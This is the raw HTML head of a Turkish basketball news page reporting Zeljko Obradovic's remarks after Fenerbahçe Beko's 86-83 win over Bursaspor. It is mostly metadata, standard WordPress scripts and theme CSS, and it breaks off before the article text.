

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/obradovic-benchten-katki-alamiyoruz
body_size: 19987
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Obradovic: &quot;Benchten katkı alamıyoruz&quot; - ING Basketbol Süper Ligi</title>
	<meta name="description" content="Fenerbahçe Beko&#039;nun evinde Bursaspor’u 86-83’lük skorla mağlup etmesinin ardından koç Zeljko Obradovic açıklamalarda bulundu" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/obradovic-benchten-katki-alamiyoruz" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Obradovic: &quot;Benchten katkı alamıyoruz&quot; - ING Basketbol Süper Ligi" />
	<meta property="og:description" content="Fenerbahçe Beko&#039;nun evinde Bursaspor’u 86-83’lük skorla mağlup etmesinin ardından koç Zeljko Obradovic açıklamalarda bulundu" />
	<meta property="og:url" content="https://www.basketbola.com/obradovic-benchten-katki-alamiyoruz" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:author" content="https://www.facebook.com/huseyin.candan23" />
	<meta property="article:published_time" content="2020-01-05T16:16:37+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2019/11/obradovic-2.jpg" />
	<meta property="og:image:width" content="537" />
	<meta property="og:image:height" content="360" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/huseyincandann" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Hüseyin Candan">
	<meta name="twitter:label2" content="Tahmini okuma süresi">
	<meta name="twitter:data2" content="1 dakika">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/obradovic-benchten-katki-alamiyoruz#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2019/11/obradovic-2.jpg","width":537,"height":360,"caption":"Fenerbah\u00e7e Beko Ba\u015fantren\u00f6r\u00fc Zeljko Obradovic"},{"@type":"WebPage","@id":"https://www.basketbola.com/obradovic-benchten-katki-alamiyoruz#webpage","url":"https://www.basketbola.com/obradovic-benchten-katki-alamiyoruz","name":"Obradovic: \"Benchten katk\u0131 alam\u0131yoruz\" - ING Basketbol S\u00fcper Ligi","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/obradovic-benchten-katki-alamiyoruz#primaryimage"},"datePublished":"2020-01-05T16:16:37+00:00","dateModified":"2020-01-05T16:16:37+00:00","description":"Fenerbah\u00e7e Beko'nun evinde Bursaspor\u2019u 86-83\u2019l\u00fck skorla ma\u011flup etmesinin ard\u0131ndan ko\u00e7 Zeljko Obradovic a\u00e7\u0131klamalarda bulundu","breadcrumb":{"@id":"https://www.basketbola.com/obradovic-benchten-katki-alamiyoruz#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/obradovic-benchten-katki-alamiyoruz"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/obradovic-benchten-katki-alamiyoruz#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/obradovic-benchten-katki-alamiyoruz","url":"https://www.basketbola.com/obradovic-benchten-katki-alamiyoruz","name":"Obradovic: &#8220;Benchten katk\u0131 alam\u0131yoruz&#8221;"}}]},{"@type":"Article","@id":"https://www.basketbola.com/obradovic-benchten-katki-alamiyoruz#article","isPartOf":{"@id":"https://www.basketbola.com/obradovic-benchten-katki-alamiyoruz#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7"},"headline":"Obradovic: &#8220;Benchten katk\u0131 alam\u0131yoruz&#8221;","datePublished":"2020-01-05T16:16:37+00:00","dateModified":"2020-01-05T16:16:37+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/obradovic-benchten-katki-alamiyoruz#webpage"},"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/obradovic-benchten-katki-alamiyoruz#primaryimage"},"keywords":"Fenerbah\u00e7e Beko,zeljko obradovic","articleSection":"ING Basketbol S\u00fcper Ligi","inLanguage":"tr"},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7","name":"H\u00fcseyin Candan","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/86bf8bb9333cde399ebe437aa9944fc1?s=96&r=g","caption":"H\u00fcseyin Candan"},"sameAs":["https://www.facebook.com/huseyin.candan23","https://www.instagram.com/candanhuseyinn/","https://twitter.com/https://twitter.com/huseyincandann"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Obradovic: &#8220;Benchten katkı alamıyoruz&#8221; yorum beslemesi" href="https://www.basketbola.com/obradovic-benchten-katki-alamiyoruz/feed" />
		<script type="7f271a55d0b9716f1f40876c-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="7f271a55d0b9716f1f40876c-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/19303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=19303' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fobradovic-benchten-katki-alamiyoruz" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fobradovic-benchten-katki-alamiyoruz&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="7f271a55d0b9716f1f40876c-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="7f271a55d0b9716f1f40876c-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"f79b41977e","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/obradovic-benchten-katki-alamiyoruz?amp">
<!-- JS generated by theme -->

<script type="7f271a55d0b9716f1f40876c-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="4f9f5ccb65";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
